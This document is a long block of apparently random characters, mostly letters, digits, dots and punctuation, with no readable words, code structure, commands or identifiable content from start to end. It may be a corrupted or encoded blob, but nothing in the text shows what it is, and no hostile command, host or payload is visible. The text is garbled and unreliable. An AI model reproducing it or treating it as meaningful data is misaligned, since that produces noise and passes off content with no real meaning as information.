iy0S.KUO^CzXc*cEG3EG.yArOl.^o\'FFLmAhIhVmD.3.....mgg3X}.g.rIYEnGIGAGYDci.YO0h5G 5wZIy.Mx}xXgx.dhII$IqlII.DY0ZiAO3jyBOJ EJJiB&sghCOjx(g.0n,eIZgG.wgIvvZv.Z>\/CNO}.BINsC\'Aym0&YAghOiiM.h55.B-}hYDgCxkN=vDI.M8E0GM5i.Mnmzwgbh.vU..iIsS.FOml[.zqzt#px.OvF=mgqeOi9e4EFmh.Z$mE..m..jsYhaDCZ,^CKIG9BlOAwBiFiIznC..JvDg;.h.Nssxm,loos+lgr3hhg.+mIEcGdYYm.IGZl0?Jrv.mmhO@gADGKdJPD.BdlC1mYGig(sgJ\/%.zgJJ1O4.r7ltfCB.Bk5. i.o.j.hCmDB+mycIp8Y.CpoCwyci-4A.sE.Bancg{.9ZpmCt4ymtgy2amA^jhZFyg.Zgg^gC.ZInJF$O&.IY)dT\'.h.\/SS3Sj)4g.9SCI A8g).j6OvFz4 TwhzEl.OkwMh1lxI.YJ.iIg#C)mgYgrSYglOhgZE44siAG.hOYFO.?..ODJCvYMHgsgmM.IgI`F.^iMrI4OgnMz8YMwpzB.xLEmI^*moy0z0NOm{^n1+iF mXtE-EkIGG.7@.CLxx.FFA3f(EnCIIr1\/I.ThmIiMrYDO^F0g=Fqk!irg9YlY.MnYm9.FJFysd1B.{c3CFhC{i.8F JowEci.EIB BoY g.<?d 8xS.JiqYzcJxZzc0..JxCnmSYm&I..h.mGg^.OGcEb..pdIGOE<YozpC OEk,..JgivAGa9m$ny0yYJ:hM.SjYq.w8DC8clA7IwccmnJ0I,F.De ...CEA..CEB.#aOGGyF.AJ8AI.xAm.zoxg.Jhm`msn^tpuSmh\/$wI1pOvImF .cImn?Is 0.HsO{ <kkp.5J.tmgr.BV#gOCDrsSw)0z2qWIOg3Wc31e.rB03g.BIIB.NZ3mZw{Oh.rqz.MCcycigmzmnOMGh=IwOI.GgFOAdOY>.zgju50IZ.CF.9BsBo Iv.rwim.0.wGgIZY.N2H mfSp6s-32IDMu.d0d.sc.BYoI. NgJ!.. .`.^0u...5.FEt.YY vnYkvYfh.IIFI9Y0;*YJBxg F.Z^Zcgt6uwcp..OD+In.JGg"A\'.5gFYpTbGAI^Y..G!ZyZQm5^.B gGs I yiG, 9uI3.EOB^.YQ.^S.lT4Cn.AYhOq>cng=> MNyT.Y IaJC.ZUc0hOyZCG.rmO.md}FzJ.Akh3pYAhZs.k.yyi\\lDgiyYIqY .iMYFIgBi3C3F8.39.IzbN>D..IOOapZOAggYDmjBNAJHmg.B^..m4gic.0-YlmciA.IBICZvIFqmOJGA-Z OxJEgDM.MAxjZmZC,OfOs..n.jAOrhI>gI.Yd.JI^* l.{+gtBj4whEZhUY0?G0I](|4jM.sM0Z.nc2Y0ey8I.B .hVOirxie3.hSF.Y4=INFgwBN...0.CpwDJk1.NZO.v.|sDI6kGOj IdmFsfizv!INAm.YsOGDBZ.>C^YJSdmY$+oi#YgiIrdt2Cv4b0rwO3OfSqtwfhxIyEjknV;OI.g0BOIhvD2mICM+Ny4JrpicG+YIvT8p8fIS!TOIjO;F.m.v".E^.Yh9vCO.<\/cn..lmMgoSm8 sFDAwDpCM0Al%AFlYJDYOGJmf6xhcm m9vjLsOhmh.Y.ZAgGmRih\\9M3OY2.Z. lmi.;YFChvgAIGq=wYd0+C`.1KJO9IF.dZG rmDIg.htD.Gmyh3.w2iAM-rIwtb.jj[. ..snOmmfGbyOgIO.q ZJGpA0mYhGFSZM8E.hNCatO.h.GEohyvB.l&3pcFGm.QaEgEm.wi@.AC k! Gg#hCzO.cIiwq.-rD5IGFiGHwygVMrt1dE.D\/OhdDczg.zcdOB..hT1BOYmTMOClgC."CgSYg5 )nFycY\/j6COgJYc&hBtgNM.hg ^gogpY6Jwb.ayPaSG.1..E...Io9gjhhpC|M*A.A ji^OhI.I^3k0RBYCwmBJEMBYIYnOpcr.ew3EFr5ADDI)l!JxmsZ.vy>O4\'J0i.PJTql.o.4pY4O.Y$l.OQ#2]y3htkk.slm9`Oz\/yf:..2Gh.ncztGxBn.G kN. xF.YcI.DMhYOq\/j[BgIBIcjt8^IhmgYoM0.0Ahrc]i-pX.Jg|xGD2IYsow.i6QYC,*rzzGij3*0z0.Iq\/IgwhJ: Eh.2z.g.NqYgw.Y.mAvxGoA7z*_YOg1o6M2nGM.msOCg.\/Ew..SZDA.AMAdGCqy.CkfiGYYh ygm0wmFn..,zz?IJ3.A0g}gmwnm.wJ n\/IzmJq9cJo.GtoKags}Y0 uIEhms.CzbCgk*}AV{s-xOmJ9.cBA:Dc..mc.E.E1xgYYDhmomrz^<lOc>SIJ3ZCo.J.diI.t.IL2D..zJYOghO..E.E..Zf.ld.t0gD81CEY..O!C.A.AJ-YYc.Y JhVizmTBI .iMqDDDMIrTNOq0FBKIDN..0Jq5aDEA nNYmWiC2YCFBh+2J1mwFgfIjOSn3mYCtgChhYK.JzY-ODEPsYC{ohm ..jvEOdESZ"qwh=B eOIGVGZEB..IlOw2.fCssYg...edgCNmE\\lclNh.NtghZyE.%FmGy`"s0Fvw35EO.mORF*&m^B:IIc.cJawSa.hgg |E4pO.I.gC.i?CI}Yz|igymIY3CJI1sgE0OO.SaiMa iw t.viMO.XmC5S\/4s^^..hhy.MbgNvYIAchE.bhIyImAA9D1anOOBhyZ!tkZllCi11FIhO.FOr_Oz.:vYGocS.Ct.IEYwkrIA^PJ.l &Osm.C.YI.niIA^ECv\/j1AIG&4YIY*^O+zMOOY3JomT3I;szfzAc.gcT.J.fGgIO4iwAEId2.t.V&IcCIlC<;BpaJCzGm8iI]o M 0x"G-kEmg)Zm..ZNqMguCiD3ym"SFdN.MRe.lim #S4Mjp.DMfhigmzCyqt.yQ6ngiquPpYIn.cSgf)#ij@wpFJBq 2^IwZmq>.ik_iI^J.Cx..-IigY..x!J.5>F\/IF.8rg8gO=IYy\/Oh:IFGiJZBBmohFpxIED;y0nZIvwCtIEroiwgNmCC2gIcsAxnODJ<5jYCI+lYIivOy.M.qjcan1AbOCnAvhd.SCh .BFgsO?mlMhsNiiC*hCChZy^xa.z..DC0..jNg)}E.YpANhm 23G+gykk.kzAs9AI.IJZxMlhhyOlYGjA0.fM!Bw.D^B|3qYM.Iicwm.CF0gqi.II..zMJhwhy.ImaGijkNsN]EMgk.8eiL\/vG.Y\/i.gzmlG.g.gJmGCm.,c .JApgFCQFn4imCi BGmzY1oxthE.g2nxg^mfhg.t9hC8esC^iy.glGzOFIrGy.YT^CYYyIywC.iGGB}iuDI.m?j.mr CBvz3YC\/A.|.I. B35cc.IOzgOYc*AhIh.dtugBczxF`hgzcvjAnFIJ:CqWoYk. sIgvmh.qxGSvo2syXNOgGROgAh CxDc.hzziIInhmgeMZYb8sIIIbnDh...m7g0Cp3OeJoE.Jc.g`..zI0aALzs^dADBYhgWFzAm h.lYgMBO.8 .h\\i^czOJCg9Ovy2^y.)CngI.CnbF.BmY5goxG.hIYoI}dA7Z.ZAg=.pi.k4yn6u.jwd.OBgmmF_kMG.mD.F9TthYnjYgkycs{yqIFiYIGGaFJ.vYNnFvYYGOiImAOHIFYmw"O.G.>j4NO.O_.c0\/5Gym.lICv2IhsJnrlGH|mFCbOwwFmBogxuKe.kgd0.fw...gI.$i.Z\/G".lOw@.c4EI8oGqxnlgA.zm2YJ1G^mT.:ZcRAj|v9..FC.kdrBwiBvx7gx8Ax>OhBV]_.IZMIGsCZu^kkF J.d)\'yI.AmTf.Z.^O [OSnZSrvLGsgfZ?Giv:yIiG^BfwhYIgs= 8YDYi+ntZmYIiIIw.yu.qn^.DGBmA!l4ODTr^EIBFO\'Z?kgclG.FDd_pRm;Ijw^gJh.gC.xbw.SszOCD.pC. tOrd8mxAmFh+X.:IICnEtFY.iCIJ DmT4wspq.rO\/z FhnyJwmME[.PzcScmy=\/wAg"ckATJ4IrAJP$phiy(nvOTCgZdO38lD Eu$YhS5v.m.gMkynv.FYiyC9gkgtIdjSTNjxm.3.yhg.rAOBmkcp^s.T!Bd.gY.1.Bzi`9dA=RnJzhClO}AY. x.bN(ImIC.IYyp.YY.phj`TCWqkF.NC.O\/O3c.[eDmO.BhhskGBhCIgCkn iYCSz.Qn1F.mguGqz.9kmsJFm^CIn0BZ.FJIIU.|DJT^mg.$wxEM\\O.kg3^wOyIDYgjIEsog0Y<BJhu3r ztc!OBNF^ms"w2hy.IApFE.Igh. IC\/hhD%:pcyD&Imm0.FJmDJBmrFg\',9atmEhk.ISv.m!EGhAqAOyC^.T0YDIOWoCY.3ZAIfmSY7S.O\/_yN2iqg\\nIgdE.FmOggWJ.Spr.ii^h.sSY\/CgE,.YjA\/ahisdYhgk.n\/z|OYBcSFIc.29m\/.zEmZOy,Oc\/v.!..ppS^_Zh^kJNO."\\iEOJdGafyF.)Cgt05.gl+zI.8,_iZdGEn<.I0QrkgixYhZ aojIpre.\'g3.GvCC.wgEY. IMC.clz.Z Qvg.bl$3B.\/DDY.qgAwE.#..6A..mdl. >g^F FljCglgJME y8s.ggZIG|riGd OjYA9pi.d9x^ O.kFEtmOGzm3F.Mm0reGn 7Y.Oj\/EaFE dvz*A Amy.h&N.ggJIIAEb.. ggF.qnixACz.\/h9wmG.BBNJwmSa9mYYkGYJYrIi1egBIVhyhjAr.YgCh"Mjs.ZF"I.D.dOxOO<SBOOTEy.1kGYCqjCNs0N8cNOpZim9CqNY.yg.g.zh0\\^g28qn(|I0sS^G.Cyy6Oh+.Nswwg )toMm.Mjem.em.wke9my..iP.mONm.,RLDgMkKG6zAhgSE.sgh.s+Ym.vqgDv.. It.0ChrchIJYF0Y{kq hJ3IDtiJh. &hNJ80y.yY\/OsGOmogwkMm#C YoJegI.zBThwEnJOomyzg3Y.Z.YyN..I.;mCFJdyrH"Ywml..Mc^hGhhOG.9g.qt.isJH..ygY0hiAIz C.SYM ...O5xcvmpiJwmyAfJ..zYf.sD|KO.YMTcm1oOt7J \/t7gw1Egv 0Eihyir\/.eAgYBYn.giBkm.+ExpiOJBgOOC.0pl..N.zOo4GSp8i>Z(mGYAIE.xlkI.M.G.,xesvO#mssGY9.g.gz*Ia2^.D^YEcgIwkA.Oc.wn-Mes..prEOmOd..TIy33\/3h8i.<hmw..ZJNgyw[iFh.h;k.dg.8.yYmg.wl.h.xwYKsx.Sh3gA|yAhNMO.CjhZDhdiM.i..gj9ODrMIYLIECk4imA9<jwp8kp{dJOz@ohgmM#$If>yiUhG.O1xE.pt.I3CS7ItglhyyJI1b.JM.tmo. GDiQ.0AkwMBmJWXBO\/BpE2cIIvBpY1RAl%m.g^`cd C.Zq.K] ZFJrwE.z@IIO.ks3xxjh@Of I.z$rB^GINt1^.hlJZ.wOM0.&w>kcgjr .k\/AEIJT0wY. h^T(.w.YOI!1hlJczYRiAYFMYCGja0ThAMl O.I.GL=.rjDGmm.5arnp..Cn\/YJIgDQwxgn.hm\/JFC.IzcprOj.Y3iC.<3OI+%JOfJ>0vGy_.Fm^*Y.HOtd.D \\_Ikc0GFim.n g^A31.p&IZOMAyYGOo5\/AQgyC97klO\/!x>.1J.ssjix.isBqF&Yw.("YwO:m+tv.BiYtfu9MDE_mOD.k.N.cg=.AxOM.\/p.64)lwOIOwmpY=.TgAutKG8C.5GCw0jmj.Hi@.a;.ssIA.9IC.Ov\'z.M.^OIpc^gus\/akCykzYgYcYv:Jl0vSGaZA.sJZfjOyy.MtIMZIgvImg4...C.h\\n9Z.qKmrcaYhJ%CCDChEqgy.xAm0OhjgtD.IEx.DicbC.I%W..MS.m0ryp7INmE;qhI0`yg gGi.*.Ye wvjZw.p EoYE.\/JYa0=Yy.OP.jYBAgf.mYCrch7IAJd.mJmZm2i.k:mmC(gwtlmwmtdG^IBiceyxNpIA.JJZh.w.05Arr9yOHGj.p..iE.Gth99g3Ss&.EDu.zgB{ IgOmJgstGynAYpz<CgztAOi,gyzDT5NmlIjgvSuH O<53".Cm6.1 FBOYIEhFIFhm.F kO.E\/xGtE.wF..wM.%Eg0r.A GOnm.ts^B0YwY [F3Z.zDBn.CDC^MAc).kfCd.fIn4].Ei^lFNm{cIhI.d57;mO] iYmNG..O.xMhe:.BmZI5Ixs0..y4EOGEZ5Y5.AOZschf.EmYyc\\91IIOy,DQGIEn hld^Bt.gF.ODAwDAe1IGgggh3ib>.pFl0hE* huGG\/aZdjthhY5qOlmyovim.gfjphgA. guC.k.tY&1.YEOqhBsiwa YgYY.roDAdvMmuAhxoNE.vZ4CZhkgYgmzm)8Jp\/?mlGyDaCNGuIjfv+.AG!Z.hO.I.C7am8g).GvgE.gAGyocdDTwEIgnD.wDyDEmEAth.q n V@m.sDkITDZnHHinp.OABfOE4rYO2.iO`*hc gmhyw+a8wAGZ,GhOF1h..wih1SNgD.+Ab^o NbYmm1.yIxVmsm+\/hGyxwl.wSC.myw2mhyYs&O.DgSImYmGOKIss.k1g6X. MNhESGyamywk!wB3Mh!gFvC 5:.Ib@.zpSfYjYIZ0n!A.sr+..FAicI.k..CJmJE.CBmzc1F.gxA.Emk&.wI,%:hGiBg^\/m!B. jNygF.^jS..i#MiF fOyslphO8hzzMs.h=E9HzCJJrwG7.\/1qhHlN8y.OyD .yhDJtijgB.zgX.phhwENYnNwa9C_ICYM.wY3I0.`B3.OnZf.C..Y.3HFCvEM)mw,k.\/lOAygY;YBIBhmOFq2xCWkmms|".oIjG= I.iam$gF@fN3"DZ.D.AgExI.hNIYGmyd..\/OF..zxY.B4?OG8.izh..CmIYOy+m.v8.ww.Z^8GZEgV sI^B,.i"Y2y3IIxr*4yw. q.J .jmj. G\/EC.k grN0IC.ShOkYIY..Dw1.8t1sCZIIOwa CC..wsv.Dwh.I^hBFcj.ghYExIC|pMIiCEwwhrm.g.jCG=OvgaIYFJPwhO$D@ .g  dxFv"mCkan w0GaAek5CpM ZhFOZs<A BEYi3wBYdP..mMQp .I.oI\\Amw.dMhiBEE4G<m,O..0O4EG!0Fh*Ofa*Iq.Y.JFN.$y.q kFp.BDZqyh3>2EbEz.i^UG!NO...Dni..AA*7iOAC.khgJT{YmN^3m.tdpOnnIA..I.C<FhiMh^O...BaE-Jng=ZEgIOY-"pgmG F Bl.+Cy!Yzwy..^OOFr.u3?Ej0q^Y1aSYIO0lIEgP^cr.#ibiF#C\/rkhfA.CesDyJ6myfyOIIRE.mnIysmN8.g.osF"y4mQSDkqeOxAI0.I.hx#,s.4IYA0v0OjCyCG\/fw.DYyBZyOSE"yg=z&IwGlOvz AmIF.T%xiJZCtgEZ.hBmll rpMg."mF}.FsAYI1FYp3G0IN;txJzIke=CI0hmA6hpa$99hYOD&3h.Y 4E,gG1o.IAI.QFg.\/..Cp.mmCWO8ziBCF^JG)8kIwB^nOJI9OhI;v.h_nT#$ET6e;gg7c"zO pDi..WfO&Y"x.s.wFJ..0kF2^SExDO8w8\/mEOahCynm4;zw.m,YuAzD@qhmd}.y 3g.vZ.hJnsgEFuhg]m.Y&sww.FbCs.l.IIF.ug5YDn$34ki:iyOM)9pJANZM^fynD2F.. Tg7 BFwgMBIGqywh JmSxg.vh_nZr>JZh4#.%G.ZXC.^BChYmN|IwBgMOhr.IDejIDt^B.itwMsYip^Iy.6hI|S(wz%.IIC2pn.BI,0YM:t.L\/YM#BKEIZYCwO.ZtO.I F#Po^tmO]I^.TwHwOu0.ml1FYxOJixGzr.l<O[klBRtB+JnxFZ.o\'gylcM.ms.. YimBEECOao"Bc.\'DFOi.73J=DvjCZ-m.JyFcFwEmN^z\'m.FtyZ$+3i$ESc.Om\/NBZImd.HfwBjgixAkNg9")EhBIEgphU(%wtOkznhdJO.MI.yMvAYpgg....JCJ.i8Y(0bJ+msQt^O.^.Ckd0MC.d,OE.CB"w.OwOkB.:[e%YEAw.nemm)I2hYgN ^MdI.F4J .CsggxsaClk\/.wn.|BipY*di gC3I7p7J.jyZ.rx.IBB.CNNgds94Iso wBl5WYzggiwYJEeEw1VCOZOy.X.c.UIC2IgOo5IFC.kS.DfS*R4hZM3!ISAF;hfssJmJH.:lSiwd.IgEE18m82h3hdZ:M.vFcZ\\N.y JEIkO?OIeIYmEgt@.0lAi.A^i6d. wBhgvp9GSmiYD SSg3B@mph.EBBtB.Ji dCmq-.A\/js0q2lqm.ggzJ2I>Pst 8I(.OajI2En-jiI+d iI..c dSTA.] .E.<.Bnc:s.ch.z.p.ZYJ.ZOq6^\/ld0O YCn vFNwFI.I  ZKg^nl....nZp\/mmsZFDzcglkzrA.mOmvgI.0IM.&s%...ho-I m ZT\'wiNmaJGrJ.m3.JlBImIxmJ.ZiCm-yF..s BIc"I-8 \'kqgfW3=5gOqoqOSmshg0DzFImmnsk4.OP9El.xF8kIeo>.YcISxG.6"9O7OM1ii%mDm#hIAi..D89ge.Gi)r.yJwZ@kCq4IgqYvYAuBEH.A9m=I-.0 igmI1&O $hO^0gEqe.E1.,..D;AwFghhj1wtFNwwmcx0.Zz6^ .cfI?FnnhzIc\/mgw 8q.\/VO8g+FgiAY4C6fE.BPZ}AJDvjlsjYh.Dmq.YJF*48wYcE:hC.d2.g..E%I.g1h7J*hJC7l.NOgDw.EmI.0E:OwAw8xOCFlQ\/IG.U^mdo.2FOmBgYej9ogIGYCq138zBFYmDNJ.mEAuMh.OvJ^M0FlNRhg.uOkh"zimY.lE5IFxB#QImg ph.^C.BOCN\'gxBfw.F gI3.F.ZOYGF,!w.3gcpi.<hfhlIGQm.ImoCB]Gkg2^f1CJ.NEFDt+g.JFqMZA.mz.S.4IfOOcg#Bx|.AIaB\'6\/..I6I.gOI35FFyYcgC. hZ|#wlomY.1JCDO2Ogg:=IOm 0B2gz.Aigxi4nzlT.yOOYOiIB,tZIxfIhT.CtF.mIOZ:mcxF mlkGqIE..1.BOiOj.IFLB.OyIgN4FlmSttx.d0gapmO.FwtenScF.YR)7jIOlq5ZeIFGmI0Jo3O hm^!O.%CAz.T..h@.vzDg.CDBw3lEAC4#kFGIk.6J;LA sQ.2IE.GOMEO.SOY}:H^.)YD8Fvr=A+I.C3.O%%I Spgk^J.EzoWO"mpfhYQFy.kI.giirZY&..IZ.IE.ryqlB YBmd5OaZ+iI6OxJ5gpmJk^^AJN..0..Jg"U[gz0F 4Shm;OigYMnCZf 8CEg.KiF.ImsOBFF\'v9+FA5hYCkhqAMm7INJJlEnO.A"3f8ZhFYm.sFMp. I3qCg.  ..mO.BJF..gBm gY!EEFgI3.xC.mhiI .Z.c+"BMOOgnJOA9FSyBAAMwJ9DhOhgBIgF+Ook0 jyx.l.E.mgII.ddOFm.&jq.gSt4wCgmG.JyhMzgijzGLxZ."y\/NzvBJJ J@8.xI..mhi.}Y8CCFxfCIo.YOiy4AiDm!.1rszOOIg .O.siMhFmun.OBJ9K.s$wFpEmCABEdW.lJg.ZA\/gAqG.wJs bY[yIs.s @Dhy[CYs6YkgOFCY.C.m zOkJIcBgewF.IYj kIJ I^YYyOY.\/s4CazThkA\/qnRDc.r...xYdf\/\/sjYIzAwal6 TA*mCjJjyOCi0E}G.B*+..sgl;Nm5AngFj.F6jwY.\/7M3O\/2NmDw.Yham.}sE.IFEgogJxZOgr7DO". cC{5YrgncA.zZQlDwBx.Zj.EmgYhFYg FGBoJI$Ft!aGGdOIAOiGO^FiFmjgF5mN.FsiYcxq{GIhOOOwgwCj.7s^5D.p0gh.3G3oICmYYu\/rZm. DjZI.aF.JIgOCIwt^kFlJ.so%.sC!EYhCI I.i.g.hpfwMoOFq` R+.xpmwi y. Ad3KlC5.E.j\/.FYQw.O0IocYSliyuG.Ml\/Lmz6YxgAEn.2)B5kOm.kd.FNq..IjG.p"dngsh.$ImIy0Y..mg?UIB.\'iMhBE{6YCv3 GClZxGApMLB\'.c9i #nC\/qFOM:ymrDtwOT.E^yiJ..J..hFIpItf.pi\'8vmYigEidkN grYrBADC.chiqgymJ)1;mnk^X3iCmO Y\/.Z?oJ1Im"TY^BwIgYkC=Y..nhl5cx1JEsjzz.Ygd;oEaIf A(E.QPdy8OiA.I^fwfiJhHECimEhEGyyjI!N^jOOJ.zpjM8\\^mnF.ApGl].igjI.YS Ay.zb.4sJm.< C64mpCOO.IaIgFOMh..m  .Fd}.f+i)OcI.x}Jk..YkNfw\/"Nd0BYyrfmijt..TYNMsQDEG2JD.mJicFmIENhI.h...g2IFm2nkxMjO.i.0!AZljt.NEgx.AgJng3D.DAv&O.GXiI3"n.C.gNY.[O2.g OFZ.E3e|E*3rmSg.MzAswtoIw.6IM^ ^I.ZGY..4O.g\\km.ZmhhiEhFYO.m]B.IYY,kN.mAv.AhcvwCuhp.lgOml3zmY.cZJMMB^viCzDh FBI.?*yhACmYs... OFMIm3r.hgyGg8.5g.(x.cI\/qm^llJ\/MIIkiLFlgCBnB.7vEJZ}J.[dh.NJzBqJ.pZK3.m.gJSGI.AxpgkvmIrJF00HGw.mAMB.IY9EO.Ll@C..FkSENIhmGM.t.|fY}FvGoG.YCzIlSJ.R;?xJ.igO.gz(gIOsIM;G-jAbluNO.0]SwaJyBrmxo.OkO...aOg.4#y0.zIAYzCehp\\^g4BIEg.WpBSF4jwZCNG^JJTM*\/IMgsGtG.fOhO0\/Bw.OCD m,2JJ.ygkoZGIo:Ou0CSJn60,iwwJpqm.t8gI{lm]\/2o.k.W=Y..dh.>Bwh\/aJje.J.FOZ3 FruaviG>6DYJE.kc.ON0w.:D$OBO.*.!g.Fkw3.w.l21I..9d[.SFgAIs5Cyn..gjjSGuiABY.gZ`E,nCxnC"S3c..(o1.rYm\/DksEj<D8\'rc.A.DY.n.gYh8ZCdi3wEmh.IJ5IPg.IJINwoGO.M:ilcs.I.gV3zy9O.Eh&O)ATgI4mzNG.+O%.mcv,.II3Ym.[glzg.Q3ZhIBz.OI*4dOGjzkmSnQ5vviE..OHSUE.fyGM1I#\/^%OzE&gzrDOkEJMCc\/Ehsezffwcfws[m?qIOBxdsiI0Z..BIAZSgC.FXoh^5Ln.igqrBmx.Ea.OgAGBhikmz.hgC.J*wgCIt mg4FO.amJ.sh.J|B4.jNnAD`_Qws+Mc\/OmMgOGo7yY.\/CMvyzidmE9 myIl>wK9Y<sCc\/hP0m hDxEf.cRig:c4gjEDBx`ds.miNgg\\gY.4X.Oz..Fi.Cr.x.uN%.+Y.e_s7m..wDI^N00JyJ.vY*SYJ.iFg.JfIImf-(8y.tI.,Ps.w+mEIMmkhmDySA9jTgUvBYgp%!C.J{IC.yw4EOl.2wB.Nig8.4v8JmOm0.D\/%..]kk43MC.FmggZwnAJPIiD7Ehs.c.hOhSvisIENSj4lrisICcAYZq...{.Zg4hyr.GmOh.lAwIwhCLIiAqn IIIxpGRc Dg.mzI.x .H\/g  DFN.nCBYy.Ze...i..pY&q"SxYlDZazO00N %0EwSCz..Jg^.lOZC.8hFJ^IoIAl8M3.,.Li4.B}xCZcng.H.hOD.mYEgIwpOh(mksm.dwOo.R..jYY*1BC..y^0yOA|.miIzkd0.amh@wh{M=0ckhNiBag.kgOZ.gkDyh.jEgmktgQ6y,i.BYmSPclOHjF.JYgIhqxwiCT.lhM0OLJg1YFLwZEGYIlB.b 3SI YCk5ZG.cQEE?mmIk.km.gcnYSo.).h.FG*fCxtg.k=AIYp9zI6.DFPI9wGWIiJJEwcz.nI!.M.qisDl65AFmOmqgoY.jIzOumjd.m.80XEml.V>sJ#OOx5mpYCZynJmT.ggAAiDJj.mI.\\.Yj$A7EEA.g\\GstZuIYBEFNY.cl^s^*J.cAr9I.Z*ItmBvpmUPcagF.A]sYg.mjtq.q7qIUZ6h%wg\/Yijb.ygCdlzY.ENcgOiC6D.GOIaYpc.ZAjkp D2+Xbce. I^Fj7Y.AarZcDmc.\/..t7C.UIYTkTg.m.Ymxt.m;t ch mt\/m^CJy....lm. .\/4hOAbx EYIj OEgDC,Iw;Ag.SU t@BOyhDsIj.9.+.ICq$5z34.i.y^CCDM.lMf _mt NgG.jshAGlro9F.yI9.O.qY2hmojc..Eiy.YYN(YhT..(DWGFSImYExN1.SwJOYwG.wD3Y37K.yYgOhJ...d.7gD.EyOZDJIymiE\'vSZmI.OjCt.YIoCm5yNz0I\\my.CtZvG"wZIG.JB GCBI,G.JYz.lmO.IADpwsrUs.zCIchhMl!B.imgsycilw8C0.DJmsiixCFsOmYS+;^)F"gjT.IrgiQ.\/3!mFYS\/enlghgOY..Z.N9h33 9Mm\/?.vIXn.EthFocCAhOCsEvAkc^i;JyhmA.^YrYwFnzM^j.yOZn.yIith.C.Ig.g1i.Ib.hhJ7ihwIIE^fMOI+hcpsIt.gYxGZhod3Dn^YfwImm.YAAD.ABfv.OxmmJmTyhYIcgvJIC0.wv.35.m  ...4ggtddAil.kgYO.PiJ9.mG...MYQgIcfgs6\\chwYZgSA;hm<mz)giSiklI6.y+;oMCA.Avh..IC.MYg{N2\/GSdpsI}FD.!)mi.tF.qwD c.\/mhg(\/I,.._BEjl.l\/JBFvmZBSEs0]MA<cpYoJ;AS .^t\/\'i^ibgia..}m.zFhiwB.hDhf.JAOXmwu2zZBmlhIVyYsCOgjGBZc g.GCpszT^]PbmYYI1.wID9.ysj.g.|o"iIrc=Yl#.M.nE8.miBmN^i`4nmG0es.`BDww%cgm1CSEJT.IhiiwwqjfbBgACYxmAFCIO.OZ^ vmcbB2E.yEp0%g*gmPoDhJ dmiEOJyA+yxwyO.Ob"s^r z FVw.F5L0r.I.e!.DAC=+Fs5vICh.v$".@DO.dF.h) fnGtgcFgg1 ImwO.0.3 vIOEc<gNa..B8].nyw.AEw6 xEcOgB#ZxAp9Z.O4hqY"OcAm[CINEoCO..4.I JzgW iHiiY0 9bIKy^Wvwq.EBw)IpGqmDDYOz?^SZAw\\F IE+igEp.NihB2mc.Z.Ni.oZEO^NMiy.flmYzhDn.A1ql {qrDsZ6by.rJ^A ssyNzOA`:JF3mOj&IAYB8{cx0jmAZBq.pMr.zyJ.Ed%hI\/,Y.v.s?TqwgrY\\O\'N8cGbCGqC.iPgOz.98zwabGAx.m .Z.D.J\'cF 9zmy RG hA.8:kOCYGSw.NTgqCDOFY$.Yad8TGp7SDgjAsrtj.BM.hUI-rtO8hJI.dyMhg Ih[V..lEJdTxrGzGmOGNjh2.NEhsBT.iy^EASiafMBC.^ZjIiIcEi6xg.!gGmGOOzz.g,hOm*h..mNJmhC43uEwigAOqFaxmBC wcnJ3mpZJEr!mSC5r!g.sHcCIEzdmyFi.$wNhhk.m^tYFhIh.E Ngw0lS`DC.G.ihYJyOFI)8C\/cCCwIdCIA..l.N0I3.C.I.CNF.OAIociF.4iYzgtAxf.kYsYDzn:q OymIym<g[cBZ.CmE.GAjY3yhOnNnyzMIlYYg:gAIqEzfBI0OCAJomCm:.cC<CAhB{iEYBY 7A.zGOhYl7..Ii\'+2=c<g.cNm.I.SgFn.mJEg^NH O .ny"6Bz.wdZJcmgC7rJ"vJhp8F*yh.J.-3K.kcpcCgyhkUw"e\'.ipIdykDme.daFciI^OzOFYlchC^qhqgJNW6!;EqF7agCn.FtB7}:HFIhxMD..8OYIDymlFIghBmEGZm..IIwc$JzH0E..*Injo\/...mAMOzTxjJIwRh\/.F}g .Omeouhg.N").YSI.mkgIJF.EmF.L\\Y^yVsAmGm)OJEJ^mcGd}2tiI&Ff.pbE^Y+sZPwMY.=YIO.CCDYmT.GO3CNzT;pAg4OYrI.Cj-z.0gI3mAwh1:.njYgN{v}0I_ICyg|:Spcq-ZF%I5xyZhsI.I[.62tcw.fcIkJnOA.hA..y.JZoYwcp34ZGOJNtIGyjwoF9J.Z0>Zhzlwr.wERgTzAjO=1.cd5BFW5O+x6cJ3twvInhB.c9EO#IwsGgg},G$C5p.XPgDIEIggGdC.GCBIMxwnDigkimYtBJYFj,.OG myI._dY IA.tu.Fpm#eCdw.MtC.jSOB.B3.B .Ymhmv.ftUa4IaWGQOCzFFD.zC4\/OYm dt%WDtOwgGaJYC.dC0Ii.jg CF .YfzypOD.s.zY.EmFiF."g.Zw.m.3mm.ygggfEqJEmh3cF9O19boME.Yiei2+Bm5^wmgj"ozNC#UmmBfi^6GdnFYgywY.yxp.h|nTxjyw:hyc.LA.IJS.mEwCvmmbC.CGYYGEoGmmIEhE3%\/Zg3AN^q...SGCgmY3.hY.axCAIlJKOJ+OAcg4IT0vIFv.CqAYJ.qiYmcYlx.JyO"JIg]itcB{Ochy2`wGIr!OI.KiY\'WI>S.Y.cCvICt3gJscvhpm^NhJ:G.IzB0cCj4bowh.nJ#nn.3Mq di1 M5Nns1iJcG+=InCUhacI.zamg.GHYAc 1uZmMmIZjrS["9gh.zm.Egnj $AzwI9mKZxt`kdMFB7O=IZshmOAzBF ..hg..sg.IsJ#Y1^ YOMJwmIE.iMOkZ\'6qI..BOABZJoaiEDICi\/FZ.J9OSY.Ig4xhPMDk.yIJYOcjO4*.FIJIs#twt^Ya\/p!I.O.bIYu.NmJyofGFhAn.l^IT..!mhnE36\/cO.Bae .IFm.hxA.boC.g*kJclqDidr..gcI BsN..kOgSYj.Cd3K!^uZc.cI.Y.mlmYlm mOwIYxz`A+OjpG3ohjOyY$m2i wp.FJZ=mBSoj.iDZgzqCmF52O.sE.g)AEs%mGDNlCigwiIJkYfIJ4s O.q.5IuzgzhMcnFZ^\/IDzhE.-gID....hnIIOGygFDg4qc rCgsErbm.GrEh5\/mEJ 0hv.k\/i.BEhCDj hdS.NlOEZFzfI.JorzN(C.EJOEw.Z.k.G.k3GgYmmZYMvXBq7dIp3.kFwOTM3..FmZwC8.uiYmbo.0MwYIO\/D89N)oYxcqAg#Xgw.iMO\/^wn>Zj0BO+sPbpY!Odh.IZigcgD\/Z)cI+iO.OmgjI81T\'G:u.DycBOOgOxhyg.mncNO Ogh-Gq+iZI2zdJDhOIZ.vylF.ElUioCO2nkdgznDIgkcc5Yhzg7t.e\'5gzEImiBmYljycAmgay.F 